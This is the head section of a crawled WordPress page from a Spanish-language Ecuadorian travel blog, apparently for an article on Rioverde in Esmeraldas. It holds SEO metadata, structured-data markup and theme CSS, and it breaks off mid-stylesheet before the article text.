

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--quiteisimo-x9a.com/rioverde-esmeraldas/
body_size: 24145
content:
<!DOCTYPE html>

<html lang="es" prefix="og: https://ogp.me/ns#" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Rioverde - Esmeraldas 2026</title>
<meta name="description" content="Sus recursos naturales hacen del Río Verde un lugar paradisíaco para descubrir la biodiversidad de especies gracias al hermoso color de las aguas del río y su"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xn--quiteisimo-x9a.com/rioverde-esmeraldas/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rioverde - Esmeraldas 2026" />
<meta property="og:description" content="Sus recursos naturales hacen del Río Verde un lugar paradisíaco para descubrir la biodiversidad de especies gracias al hermoso color de las aguas del río y su" />
<meta property="og:url" content="https://xn--quiteisimo-x9a.com/rioverde-esmeraldas/" />
<meta property="og:site_name" content="Quiteñisimo" />
<meta property="article:section" content="Comunidades Indígenas" />
<meta property="og:updated_time" content="2024-04-15T21:52:58+00:00" />
<meta property="og:image" content="https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Rioverde-Esmeraldas.jpg" />
<meta property="og:image:secure_url" content="https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Rioverde-Esmeraldas.jpg" />
<meta property="og:image:width" content="675" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="Rioverde - Esmeraldas

" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-12-14T09:26:28+00:00" />
<meta property="article:modified_time" content="2024-04-15T21:52:58+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rioverde - Esmeraldas 2026" />
<meta name="twitter:description" content="Sus recursos naturales hacen del Río Verde un lugar paradisíaco para descubrir la biodiversidad de especies gracias al hermoso color de las aguas del río y su" />
<meta name="twitter:image" content="https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Rioverde-Esmeraldas.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="BlackKnight" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="4 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://xn--quiteisimo-x9a.com/#person","name":"admin","url":"https://xn--quiteisimo-x9a.com","logo":{"@type":"ImageObject","@id":"https://xn--quiteisimo-x9a.com/#logo","url":"https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/05/LOGO-QUITENISIMO.png","contentUrl":"https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/05/LOGO-QUITENISIMO.png","caption":"Quite\u00f1isimo","inLanguage":"es","width":"265","height":"81"},"image":{"@id":"https://xn--quiteisimo-x9a.com/#logo"}},{"@type":"WebSite","@id":"https://xn--quiteisimo-x9a.com/#website","url":"https://xn--quiteisimo-x9a.com","name":"Quite\u00f1isimo","publisher":{"@id":"https://xn--quiteisimo-x9a.com/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Rioverde-Esmeraldas.jpg","url":"https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Rioverde-Esmeraldas.jpg","width":"675","height":"450","caption":"Rioverde - Esmeraldas\n\n","inLanguage":"es"},{"@type":"WebPage","@id":"https://xn--quiteisimo-x9a.com/rioverde-esmeraldas/#webpage","url":"https://xn--quiteisimo-x9a.com/rioverde-esmeraldas/","name":"Rioverde - Esmeraldas 2026","datePublished":"2021-12-14T09:26:28+00:00","dateModified":"2024-04-15T21:52:58+00:00","isPartOf":{"@id":"https://xn--quiteisimo-x9a.com/#website"},"primaryImageOfPage":{"@id":"https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Rioverde-Esmeraldas.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://xn--quiteisimo-x9a.com/author/blackknight/","name":"BlackKnight","url":"https://xn--quiteisimo-x9a.com/author/blackknight/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ed9c049e9392c32e43e84d40c07013308ec2162406cd4450626cf58fcdab9dc9?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ed9c049e9392c32e43e84d40c07013308ec2162406cd4450626cf58fcdab9dc9?s=96&amp;d=mm&amp;r=g","caption":"BlackKnight","inLanguage":"es"}},{"@type":"BlogPosting","headline":"Rioverde - Esmeraldas 2026","datePublished":"2021-12-14T09:26:28+00:00","dateModified":"2024-04-15T21:52:58+00:00","articleSection":"Comunidades Ind\u00edgenas","author":{"@id":"https://xn--quiteisimo-x9a.com/author/blackknight/","name":"BlackKnight"},"publisher":{"@id":"https://xn--quiteisimo-x9a.com/#person"},"description":"Sus recursos naturales hacen del R\u00edo Verde un lugar paradis\u00edaco para descubrir la biodiversidad de especies gracias al hermoso color de las aguas del r\u00edo y su","name":"Rioverde - Esmeraldas 2026","@id":"https://xn--quiteisimo-x9a.com/rioverde-esmeraldas/#richSnippet","isPartOf":{"@id":"https://xn--quiteisimo-x9a.com/rioverde-esmeraldas/#webpage"},"image":{"@id":"https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Rioverde-Esmeraldas.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://xn--quiteisimo-x9a.com/rioverde-esmeraldas/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xn--quiteisimo-x9a.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--quiteisimo-x9a.com%2Frioverde-esmeraldas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xn--quiteisimo-x9a.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--quiteisimo-x9a.com%2Frioverde-esmeraldas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://xn--quiteisimo-x9a.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='scriptlesssocialsharing-css' href='https://xn--quiteisimo-x9a.com/wp-content/plugins/scriptless-social-sharing/includes/css/scriptlesssocialsharing-style.css?ver=3.3.1' type='text/css' media='all' />
<style id='scriptlesssocialsharing-inline-css' type='text/css'>
.scriptlesssocialsharing__buttons a.button { padding: 12px; flex: 1; }@media only screen and (max-width: 767px) { .scriptlesssocialsharing .sss-name { position: absolute; clip: rect(1px, 1px, 1px, 1px); height: 1px; width: 1px; border: 0; overflow: hidden; } }
/*# sourceURL=scriptlesssocialsharing-inline-css */
</style>
<link rel='stylesheet' id='asap-style-css' href='https://xn--quiteisimo-x9a.com/wp-content/themes/asap/assets/css/main.min.css?ver=01020924' type='text/css' media='all' />
<style id='asap-style-inline-css' type='text/css'>
body {font-family: 'Open Sans', sans-serif !important;background: #FFFFFF;font-weight: 400 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Open Sans', sans-serif !important;font-weight: 700;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(18px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Open Sans', sans-serif !important;font-size: 18px !important;font-weight: 400 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Open Sans', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Open Sans', sans-serif !important;font-weight: 400 !important;}.home-categories .content-area .show-extract p {font-size: calc(18px - 2px) !important;}a {color: #0183e4;}.the-content .post-index span,.des-category .post-index span {font-size:18px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a,.tagcloud a {border:1px solid #0183e4;}.content-tags a:hover,.tagcloud a:hover {color: #0183e499;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 18px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(18px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(18px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #dd3333;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #1c2a93;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #dd3333}.home-categories h2:after {background: #dd3333}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit {background: #dd3333;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #dd3333;}.pagination a:hover,.nav-links a:hover {background: #dd3333B3;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #0183e4 !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #dd3333;font-weight: 400 !important;}.content-loop,.content-loop-design {max-width: 1480px;}.site-header-content,.site-header-content-top {max-width: 1380px;}.content-footer {max-width: calc(1380px - 32px); }.content-footer-social {background: #1c2a931A;}.content-single {max-width: 1480px;}.content-page {max-width: 1480px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #dd3333;color: #FFFFFF;}.reply a {border: 2px solid #dd3333;}#commentform input[type=submit] {background: #dd3333;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #FFFFFF;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 270px;width:100%;}.content-footer .logo-footer img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(18px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #dd3333;}.search-form input[type=submit] {background:#dd3333;}.search-form {border:2px solid #dd3333;}.sidebar-title:after {background:#dd3333;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#dd3333;}.single-nav a {color:#181818;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #dd3333;}.the-content .post-index #show-table {color:#0183e4;font-size: 